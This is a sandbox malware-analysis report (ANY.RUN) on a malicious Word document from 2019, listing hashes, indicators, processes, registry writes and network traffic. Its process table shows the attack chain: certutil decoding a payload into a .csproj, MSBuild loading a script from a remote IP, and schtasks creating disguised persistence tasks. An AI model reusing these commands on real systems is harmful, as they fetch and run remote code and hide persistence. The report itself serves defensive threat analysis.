| File name: | abb97988c1a05d54e764643cfd8b7a00f21d47206b07882005a06c8919e6a538 |
| Full analysis: | https://app.any.run/tasks/87a9bdd2-2eae-4394-bb01-cf205a7104c1 |

| Verdict: | Malicious activity |
| Analysis date: | May 21, 2019, 01:54:02 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.3, Code page: 1252, Author: user, Template: Normal.dotm, Last Saved By: user, Revision Number: 35, Name of Creating Application: Microsoft Office Word, Total Editing Time: 30:00, Create Time/Date: Thu May 9 09:27:00 2019, Last Saved Time/Date: Thu May 16 04:53:00 2019, Number of Pages: 1, Number of Words: 242, Number of Characters: 1382, Security: 0 |
| MD5: | D317C64C174EE18B890354477D89ADE3 |
| SHA1: | E00A4E0A03655DCCFF5FFDB4F4540115D820B5BB |
| SHA256: | ABB97988C1A05D54E764643CFD8B7A00F21D47206B07882005A06C8919E6A538 |
| SSDEEP: | 12288:j5XgV0u0awN0OUXENcii3aSGtvifpLL3fY+Cqn5cZXlRVZa:j5o0ZfNUXtovifRfuZXlRV |
MALICIOUS
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 1472)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 1472)
Uses Task Scheduler to run other applications
- MSBuild.exe (PID: 2328)
Loads the Task Scheduler COM API
- schtasks.exe (PID: 1248)
- schtasks.exe (PID: 2640)
- schtasks.exe (PID: 2520)
- schtasks.exe (PID: 1560)
- schtasks.exe (PID: 1096)
SUSPICIOUS
Starts CertUtil for decode files
- cmd.exe (PID: 3784)
Reads Environment values
- MSBuild.exe (PID: 2328)
Uses WMIC.EXE to obtain a list of AntiViruses
- MSBuild.exe (PID: 2328)
Uses SYSTEMINFO.EXE to read environment
- MSBuild.exe (PID: 2328)
Creates files in the program directory
- MSBuild.exe (PID: 2328)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1472)
Creates files in the user directory
- WINWORD.EXE (PID: 1472)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | user |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | user |
| RevisionNumber: | 35 |
| Software: | Microsoft Office Word |
| TotalEditTime: | 30.0 minutes |
| CreateDate: | 2019:05:09 08:27:00 |
| ModifyDate: | 2019:05:16 03:53:00 |
| Pages: | 1 |
| Words: | 242 |
| Characters: | 1382 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 11 |
| Paragraphs: | 3 |
| CharCountWithSpaces: | 1621 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
52
Monitored processes
14
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1096 | "C:\Windows\system32\schtasks.exe" /run /tn GoogleCrasherHandle | C:\Windows\system32\schtasks.exe | — | MSBuild.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1248 | "C:\Windows\system32\schtasks.exe" /query /tn JavaUpdate | C:\Windows\system32\schtasks.exe | — | MSBuild.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1472 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\abb97988c1a05d54e764643cfd8b7a00f21d47206b07882005a06c8919e6a538.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1560 | "C:\Windows\system32\schtasks.exe" /create /f /tn GoogleCrasherHandle /tr C:\ProgramData\Input\GoogleCrasher.exe /sc minute /mo 30 | C:\Windows\system32\schtasks.exe | — | MSBuild.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2328 | C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe C:\Users\admin\AppData\Local\Temp\Windows.csproj /p:ScriptFile=http://139.59.30.109:8090/abcv /p:Key="WindowsService" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: MSBuild.exe Exit code: 0 Version: 4.6.1055.0 built by: NETFXREL2 Modules
| |||||||||||||||
| 2520 | "C:\Windows\system32\schtasks.exe" /query /tn GoogleCrasherHandle | C:\Windows\system32\schtasks.exe | — | MSBuild.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2640 | "C:\Windows\system32\schtasks.exe" /create /f /tn JavaUpdate /tr "C:\Windows\System32\wscript.exe C:\Users\admin\AppData\Local\Temp/invis.vbs" /sc minute /mo 10 | C:\Windows\system32\schtasks.exe | — | MSBuild.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2648 | certutil -decode C:\Users\admin\AppData\Local\Temp\SoaKHYwxZMemlaurnkYe.txt C:\Users\admin\AppData\Local\Temp\Windows.csproj | C:\Windows\system32\certutil.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: CertUtil.exe Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2868 | "C:\Windows\System32\Wbem\WMIC.exe" /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get displayName /format:csv | C:\Windows\System32\Wbem\WMIC.exe | — | MSBuild.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: WMI Commandline Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2972 | timeout /t 3 /nobreak | C:\Windows\system32\timeout.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: timeout - pauses command processing Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 138
Read events
766
Write events
359
Delete events
13
Modification events
| (PID) Process: | (1472) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | /a4 |
Value: 2F613400C0050000010000000000000000000000 | |||
| (PID) Process: | (1472) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1472) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (1472) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1320484894 | |||
| (PID) Process: | (1472) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320485008 | |||
| (PID) Process: | (1472) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320485009 | |||
| (PID) Process: | (1472) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: C005000010C0FD19780FD50100000000 | |||
| (PID) Process: | (1472) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 2c4 |
Value: 32633400C005000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (1472) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | 2c4 |
Value: 32633400C005000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (1472) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
9
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1472 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR10F0.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3312 | csc.exe | C:\Users\admin\AppData\Local\Temp\CSCCAE03E74B110465EA9A462A06A54997C.TMP | — | |
MD5:— | SHA256:— | |||
| 3312 | csc.exe | C:\Users\admin\AppData\Local\Temp\svl5avmx.pdb | — | |
MD5:— | SHA256:— | |||
| 3404 | cvtres.exe | C:\Users\admin\AppData\Local\Temp\RES2756.tmp | — | |
MD5:— | SHA256:— | |||
| 3312 | csc.exe | C:\Users\admin\AppData\Local\Temp\svl5avmx.dll | — | |
MD5:— | SHA256:— | |||
| 3312 | csc.exe | C:\Users\admin\AppData\Local\Temp\svl5avmx.out | — | |
MD5:— | SHA256:— | |||
| 1472 | WINWORD.EXE | C:\Users\admin\Desktop\~WRD0000.tmp | — | |
MD5:— | SHA256:— | |||
| 1472 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF16CE445E807D4A2A.TMP | — | |
MD5:— | SHA256:— | |||
| 1472 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 1472 | WINWORD.EXE | C:\Users\admin\Desktop\~$b97988c1a05d54e764643cfd8b7a00f21d47206b07882005a06c8919e6a538.doc | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
7
DNS requests
0
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2328 | MSBuild.exe | GET | — | 139.59.30.109:8090 | http://139.59.30.109:8090/abcv | IN | — | — | unknown |
2328 | MSBuild.exe | GET | 404 | 139.59.30.109:8090 | http://139.59.30.109:8090/GG | IN | — | — | unknown |
2328 | MSBuild.exe | GET | 404 | 139.59.30.109:8090 | http://139.59.30.109:8090/VQBTAEUAUgAtAFAAQwA= | IN | — | — | unknown |
2328 | MSBuild.exe | POST | 404 | 139.59.30.109:8090 | http://139.59.30.109:8090/v | IN | — | — | unknown |
2328 | MSBuild.exe | POST | 404 | 139.59.30.109:8090 | http://139.59.30.109:8090/VQBTAEUAUgAtAFAAQwA=DLF1 | IN | — | — | unknown |
2328 | MSBuild.exe | GET | 404 | 139.59.30.109:8090 | http://139.59.30.109:8090/sc | IN | — | — | unknown |
2328 | MSBuild.exe | POST | 404 | 139.59.30.109:8090 | http://139.59.30.109:8090/VQBTAEUAUgAtAFAAQwA=DLF2 | IN | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2328 | MSBuild.exe | 139.59.30.109:8090 | — | Digital Ocean, Inc. | IN | unknown |